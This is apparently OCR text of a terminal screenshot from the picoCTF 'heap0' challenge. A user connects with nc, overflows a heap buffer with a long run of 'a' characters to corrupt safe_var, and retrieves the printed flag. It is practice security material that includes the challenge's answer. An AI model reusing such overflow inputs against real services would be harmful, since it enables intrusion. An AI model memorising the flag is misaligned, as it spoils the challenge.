 1 2 3 4
mensi@vbox: ~/Desktop
File Actions Edit View Help
┌──(mensi㉿vbox)-[~/Desktop]
└─$ nc tethys.picoctf.net 59267
Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   →   Heap Data
+-------------+----------------+
[*]   0×58b44a9f12b0  →   pico
+-------------+----------------+
[*]   0×58b44a9f12d0  →   bico
+-------------+----------------+
large input to overflow the heap
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
safe_var variable corrupted
Broken Shell
KALI
Enter your choice: 3
Take a look at my variable: safe_var = aaaaaaaaaaaa
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_749119de}